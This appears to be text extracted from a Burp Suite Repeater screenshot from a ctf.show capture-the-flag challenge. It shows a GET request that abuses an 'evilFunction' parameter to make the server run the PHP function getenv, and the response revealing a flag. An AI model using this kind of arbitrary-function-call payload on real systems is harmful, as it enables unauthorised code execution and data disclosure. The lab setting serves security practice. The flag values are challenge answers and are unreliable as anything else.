 Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://f8159e76-2e01-461f-a5de-a7fb51
Request
Pretty Raw \n Actions
1 GET /system36d/users.php?action=evilFunction&m=getenv&key=
flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac40ef} HTTP/1.1
2 Host: f8159e76-2e01-461f-a5de-a7fb5193b548.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://f8159e76-2e01-461f-a5de-a7fb5193b548.challenge.ctf.show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: uid=10; UM_distinctid=17d400cef9a1a4-05780657bfa0d6-978183a-144000-17d400cef9b542;
PHPSESSID=2uucqiodbql06jb7iphb4fl48t
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 12 Dec 2021 13:01:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 50
11
12 flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}